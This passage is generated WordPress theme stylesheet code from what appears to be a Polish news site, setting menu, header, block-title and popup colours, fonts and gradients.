    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
